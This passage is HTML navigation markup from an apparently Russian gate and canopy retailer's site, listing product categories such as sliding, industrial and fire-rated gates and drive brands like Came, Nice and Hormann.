        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_377">
			<a itemprop="url" class="" href="/raspashnye-vorota/">Распашные</a>			<meta itemprop="name" content="Распашные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/raspashnye-vorota/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_363">
			<a itemprop="url" class="" href="/vorota-alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_602">
			<a itemprop="url" class="" href="/vorota-i-zabory-ot-proizvoditelya/">Авторские ворота и заборы-жалюзи</a>			<meta itemprop="name" content="Авторские ворота и заборы-жалюзи" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки</a>
						<meta itemprop="name" content="Ворота и калитки" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи</a>
						<meta itemprop="name" content="Заборы-жалюзи" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_364">
			<a itemprop="url" class="" href="/vorota-doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_365">
			<a itemprop="url" class="" href="/ulichnye-i-vezdnye-vorota/">Уличные и въездные</a>			<meta itemprop="name" content="Уличные и въездные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_366">
			<a itemprop="url" class="" href="/promyshlennye-vorota/">Промышленные</a>			<meta itemprop="name" content="Промышленные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные</a>
						<meta itemprop="name" content="Откатные складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей</a>
						<meta itemprop="name" content="Промышленные ворота из сэндвич-панелей" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann</a>
						<meta itemprop="name" content="Промышленные ворота Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan</a>
						<meta itemprop="name" content="Промышленные ворота DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech</a>
						<meta itemprop="name" content="Промышленные ворота Alutech" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_367">
			<a itemprop="url" class="" href="/protivopozharnye-vorota/">Противопожарные</a>			<meta itemprop="name" content="Противопожарные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/rulonnye/">Рулонные</a>
						<meta itemprop="name" content="Рулонные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-60/">ei-60</a>
						<meta itemprop="name" content="ei-60" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/protivopozharnye-vorota/ei-30/">ei-30</a>
						<meta itemprop="name" content="ei-30" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_379">
			<a itemprop="url" class="" href="/skorostnye-pvh-vorota/">Скоростные ПВХ</a>			<meta itemprop="name" content="Скоростные ПВХ" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения</a>
						<meta itemprop="name" content="Внутри помещения" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные</a>
						<meta itemprop="name" content="Наружные уличные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер</a>
						<meta itemprop="name" content="Для морозильных камер" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности</a>
						<meta itemprop="name" content="Для пищевой промышленности" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся</a>
						<meta itemprop="name" content="Складывающиеся" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_378">
			<a itemprop="url" class="" href="/panoramnye-vorota/">Панорамные</a>			<meta itemprop="name" content="Панорамные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные</a>
						<meta itemprop="name" content="Складные откатные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_380">
			<a itemprop="url" class="" href="/skorostnye-spiralnye-vorota/">Скоростные спиральные</a>			<meta itemprop="name" content="Скоростные спиральные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_381">
			<a itemprop="url" class="" href="/vorota-obektnye-resheniya/">Объектные решения</a>			<meta itemprop="name" content="Объектные решения" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_615">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/bda/c3i39072d6v07te3cnu6j3wpm260o0lj/icons8_tent_50.webp'><a itemprop="url" class="" href="/navesy/">Навесы</a>			<meta itemprop="name" content="Навесы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_651">
			<a itemprop="url" class="" href="/navesy/arochnye/">Арочные</a>			<meta itemprop="name" content="Арочные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_652">
			<a itemprop="url" class="" href="/navesy/odnoskatnye/">Односкатные</a>			<meta itemprop="name" content="Односкатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_653">
			<a itemprop="url" class="" href="/navesy/dvuskatnye/">Двускатные</a>			<meta itemprop="name" content="Двускатные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_654">
			<a itemprop="url" class="" href="/navesy/iz-metallocherepicy/">Из металлочерепицы</a>			<meta itemprop="name" content="Из металлочерепицы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_655">
			<a itemprop="url" class="" href="/navesy/iz-polikarbonata/">Из поликарбоната</a>			<meta itemprop="name" content="Из поликарбоната" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_656">
			<a itemprop="url" class="" href="/navesy/iz-profnastila/">Из профнастила</a>			<meta itemprop="name" content="Из профнастила" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_657">
			<a itemprop="url" class="" href="/navesy/loft-hi-tek/">В стиле лофт и хай тек</a>			<meta itemprop="name" content="В стиле лофт и хай тек" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_658">
			<a itemprop="url" class="" href="/navesy/dlya-avtomobilya/">Для автомобиля</a>			<meta itemprop="name" content="Для автомобиля" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_659">
			<a itemprop="url" class="" href="/navesy/dlya-dachi/">Для дачи</a>			<meta itemprop="name" content="Для дачи" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_660">
			<a itemprop="url" class="" href="/navesy/dlya-zagorodnogo-doma/">Для загородного дома</a>			<meta itemprop="name" content="Для загородного дома" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_661">
			<a itemprop="url" class="" href="/navesy/k-domu/">К дому</a>			<meta itemprop="name" content="К дому" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_342">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/21b/avtomatika_1_.webp'><a itemprop="url" class="" href="/avtomatika/">Автоматика</a>			<meta itemprop="name" content="Автоматика" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_358">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных ворот</a>			<meta itemprop="name" content="Для откатных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech</a>
						<meta itemprop="name" content="Автоматика R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech</a>
						<meta itemprop="name" content="Привод R-Tech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors</a>
						<meta itemprop="name" content="Автоматика AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_360">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных ворот</a>			<meta itemprop="name" content="Для распашных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice</a>
						<meta itemprop="name" content="Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech</a>
						<meta itemprop="name" content="Автоматика Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann</a>
						<meta itemprop="name" content="Привод Hormann" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors</a>
						<meta itemprop="name" content="Привод AN-Motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC</a>
						<meta itemprop="name" content="Привод FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello</a>
						<meta itemprop="name" content="Автоматика Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный</a>
						<meta itemprop="name" content="Привод рычажный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу</a>
						<meta itemprop="name" content="Автоматика наружу" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_455">
			<a itemprop="url" class="" href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот</a>			<meta itemprop="name" content="Для секционных ворот" />
